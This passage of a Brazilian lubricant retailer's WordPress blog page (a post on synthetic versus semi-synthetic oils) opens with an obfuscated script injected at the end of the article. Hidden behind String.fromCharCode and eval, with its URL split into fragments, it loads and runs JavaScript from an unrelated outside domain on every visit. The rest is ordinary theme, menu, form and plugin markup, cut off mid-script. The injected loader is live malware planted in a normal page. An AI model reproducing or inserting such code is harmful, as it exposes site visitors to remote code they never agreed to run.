o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<div
						class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/&media=https://northlub.com.br/wp-content/uploads/2023/04/img-post-ipiranga-2.jpg&description=Qual+a+diferen%C3%A7a+entre+%C3%B3leos+sint%C3%A9ticos+e+semissint%C3%A9ticos%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

											</div>

						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
													<a href="https://northlub.com.br/para-onde-vai-o-oleo-retirado-do-carro/">
								<div class="wd-label">Newer</div>
								<span class="wd-entities-title">Para onde vai o óleo retirado do carro?</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://northlub.com.br/como-o-oleo-descartado-de-forma-errada-prejudica-a-saude/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Como o óleo descartado de forma errada prejudica a saúde?</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="block-2" class="wd-widget widget sidebar-widget widget_block widget_search"><form role="search" method="get" action="https://northlub.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></div><div id="block-3" class="wd-widget widget sidebar-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://northlub.com.br/como-e-feita-a-reciclagem-das-embalagens-plasticas/">Como é feita a reciclagem das embalagens plásticas?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://northlub.com.br/oleo-por-que-o-lubrificante-fica-escuro-com-o-uso/">Óleo: por que o lubrificante fica escuro com o uso?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://northlub.com.br/para-onde-vai-o-oleo-retirado-do-carro/">Para onde vai o óleo retirado do carro?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/">Qual a diferença entre óleos sintéticos e semissintéticos?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://northlub.com.br/como-o-oleo-descartado-de-forma-errada-prejudica-a-saude/">Como o óleo descartado de forma errada prejudica a saúde?</a></li>
</ul></div></div><div id="block-4" class="wd-widget widget sidebar-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><div class="no-comments wp-block-latest-comments">Nenhum comentário para mostrar.</div></div></div><div id="block-5" class="wd-widget widget sidebar-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Arquivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://northlub.com.br/2023/04/'>abril 2023</a></li>
</ul></div></div><div id="block-6" class="wd-widget widget sidebar-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categorias</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-26"><a href="https://northlub.com.br/category/havoline/">havoline</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://northlub.com.br/category/ipiranga/">ipiranga</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://northlub.com.br/category/ursa/">Ursa</a>
</li>
</ul></div></div>			</div>
</aside>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
										<link data-minify="1" rel="stylesheet" id="elementor-post-844-css" href="https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-844.css?ver=1753499791" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="844" class="elementor elementor-844" data-elementor-post-type="cms_block">
				<div class="wd-negative-gap elementor-element elementor-element-3d663b2 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="3d663b2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b99b43 e-con-full e-flex e-con e-child" data-id="6b99b43" data-element_type="container">
				<div class="elementor-element elementor-element-a135769 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a135769" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a135769" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-314"><a href="https://northlub.com.br" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="https://northlub.com.br/sobre-nos" class="elementor-item">Sobre nós</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317"><a href="#" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722"><a href="https://northlub.com.br/ipiranga/" class="elementor-sub-item">Ipiranga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2723"><a href="https://northlub.com.br/texaco/" class="elementor-sub-item">Texaco</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="https://northlub.com.br/blog" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://northlub.com.br/contato" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a135769" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-314"><a href="https://northlub.com.br" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="https://northlub.com.br/sobre-nos" class="elementor-item" tabindex="-1">Sobre nós</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722"><a href="https://northlub.com.br/ipiranga/" class="elementor-sub-item" tabindex="-1">Ipiranga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2723"><a href="https://northlub.com.br/texaco/" class="elementor-sub-item" tabindex="-1">Texaco</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="https://northlub.com.br/blog" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://northlub.com.br/contato" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1b3e243 e-con-full e-flex e-con e-child" data-id="1b3e243" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-69849c7 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="69849c7" data-element_type="container">
				<div class="elementor-element elementor-element-1e58e86 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1e58e86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Inscreva-se em nossa lista de e-mail e fique conectado conosco!								</div>
				</div>
				<div class="elementor-element elementor-element-258c7d7 elementor-widget-mobile__width-initial elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="258c7d7" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Lista leads" aria-label="Lista leads">
			<input type="hidden" name="post_id" value="844"/>
			<input type="hidden" name="form_id" value="258c7d7"/>
			<input type="hidden" name="referer_title" value="Qual a diferença entre óleos sintéticos e semissintéticos?Northlub" />

							<input type="hidden" name="queried_id" value="2684"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-60 elementor-sm-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_e65dcc7]" id="form-field-field_e65dcc7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Inscrever-se</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-5ce8e3b elementor-hidden-desktop e-flex e-con-boxed e-con e-child" data-id="5ce8e3b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fd8043b color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fd8043b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Inscreva-se em nossa lista de e-mail e fique conectado conosco!								</div>
				</div>
				<div class="elementor-element elementor-element-b0e4001 elementor-widget-mobile__width-initial elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b0e4001" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="844"/>
			<input type="hidden" name="form_id" value="b0e4001"/>
			<input type="hidden" name="referer_title" value="Qual a diferença entre óleos sintéticos e semissintéticos?Northlub" />

							<input type="hidden" name="queried_id" value="2684"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-60 elementor-sm-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Inscrever-se</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8f249f8 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="8f249f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-fcc6eae color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fcc6eae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2023 Northlub. Todos os Direitos Reservados.								</div>
				</div>
				<div class="elementor-element elementor-element-2dbddd2 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2dbddd2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://northlub.com.br/politica-de-privacidade/"><span style="color: #ffffff;">Politica de privacidade</span></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f75b734 elementor-view-default elementor-widget elementor-widget-icon" data-id="f75b734" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://northlub.com.br/#inicio">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 55.2 55.2" style="enable-background:new 0 0 55.2 55.2;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FF0000;} </style> <g> <path class="st0" d="M49.2,37.3c-0.4,0-0.8-0.1-1.1-0.4L28,16.7L7.9,36.8c-0.6,0.6-1.5,0.6-2.1,0s-0.6-1.5,0-2.1L27,13.5 c0.3-0.3,0.7-0.4,1.1-0.4l0,0c0.4,0,0.8,0.2,1.1,0.4l21.2,21.2c0.6,0.6,0.6,1.5,0,2.1C50,37.1,49.6,37.3,49.2,37.3z"></path> </g> </svg>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
								</div>
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://northlub.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Comece a digitar para ver os produtos.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://northlub.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menu_home-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-314 item-level-0" ><a href="https://northlub.com.br" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315 item-level-0" ><a href="https://northlub.com.br/sobre-nos" class="woodmart-nav-link"><span class="nav-link-text">Sobre nós</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Produtos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722 item-level-1" ><a href="https://northlub.com.br/ipiranga/" class="woodmart-nav-link">Ipiranga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2723 item-level-1" ><a href="https://northlub.com.br/texaco/" class="woodmart-nav-link">Texaco</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318 item-level-0" ><a href="https://northlub.com.br/blog" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319 item-level-0" ><a href="https://northlub.com.br/contato" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li>
</ul><ul id="menu-menu_home-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-314 item-level-0" ><a href="https://northlub.com.br" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315 item-level-0" ><a href="https://northlub.com.br/sobre-nos" class="woodmart-nav-link"><span class="nav-link-text">Sobre nós</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Produtos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722 item-level-1" ><a href="https://northlub.com.br/ipiranga/" class="woodmart-nav-link">Ipiranga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2723 item-level-1" ><a href="https://northlub.com.br/texaco/" class="woodmart-nav-link">Texaco</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318 item-level-0" ><a href="https://northlub.com.br/blog" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319 item-level-0" ><a href="https://northlub.com.br/contato" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li>
</ul>
		</div>
					
			<div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/","/minha-conta/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://northlub.com.br/"},{"@type":"ListItem","position":2,"name":"ipiranga","item":"https://northlub.com.br/category/ipiranga/"},{"@type":"ListItem","position":3,"name":"Qual a diferença entre óleos sintéticos e semissintéticos?"}]]
			}
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dbf67096e93c4d32827314142430da25","fragment_name":"wc_fragments_dbf67096e93c4d32827314142430da25","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://northlub.com.br/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1753499791" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://northlub.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1753499791" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/northlub.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://northlub.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1753499791" id="contact-form-7-js"></script>
<script type="text/javascript" src="//northlub.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//northlub.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return 